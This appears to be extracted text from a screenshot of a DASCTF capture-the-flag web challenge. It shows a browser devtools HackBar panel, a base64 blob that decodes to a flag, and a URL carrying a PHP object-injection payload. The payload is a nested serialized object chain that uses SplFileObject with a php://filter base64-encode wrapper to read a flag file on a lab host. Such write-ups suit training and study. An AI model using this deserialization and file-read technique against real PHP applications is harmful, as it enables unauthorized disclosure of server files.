 Last step,Ganbadie~PD9waHANCiREQVNDVEY9IkRBU0NURnt5QlpPQWViUG5IZGg0a1ZKbTh6WF9nMF92YV9SdVV9IjsNCj8+flag{114514}
元素 控制台 性能 源代码 网络 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://10.13.120.13/?DASCTF=O:2:"A1":2:{s:4:"tmp1";O:2:"A3":2:{s:4:"tmp1";N;s:4:"tmp2";O:2:"A4":2:{s:4:"tmp1";O:2:"A6":2:{s:4:"tmp1";O:2:"A8":2:
{s:4:"tmp1";N;s:4:"tmp2";N;}s:4:"tmp2";N;}s:4:"tmp2";N;}}s:4:"tmp2";N;}&DAS=SplFileObject&CTF=php://filter/convert.base64-encode/resource=flaggggggggggg.php